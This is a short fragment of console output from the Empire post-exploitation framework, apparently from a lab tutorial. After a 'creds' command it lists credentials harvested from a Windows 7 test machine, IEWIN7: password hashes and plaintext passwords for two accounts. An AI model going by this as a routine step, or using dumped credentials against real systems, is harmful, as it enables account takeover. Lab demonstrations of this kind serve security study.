 (Empire: win7) > creds
Credentials:
CredID CredType Domain UserName Host Password
1 hash IEWIN7 sshd_server IEWIN7 8d0a16cfc061c3359db455d00ec27035
2 hash IEWIN7 IEUser IEWIN7 fc525c9683e8fe067095ba2ddc971889
3 plaintext IEWIN7 sshd_server IEWIN7 D@rj33l1ng
4 plaintext IEWIN7 IEUser IEWIN7 Passw0rd!